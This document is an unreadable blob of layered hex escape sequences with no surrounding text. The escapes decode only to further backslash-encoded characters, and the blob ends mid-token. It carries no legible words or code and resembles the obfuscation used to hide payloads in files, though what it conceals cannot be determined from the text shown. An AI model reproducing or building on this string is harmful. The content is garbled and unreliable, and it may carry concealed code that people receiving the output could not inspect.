\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x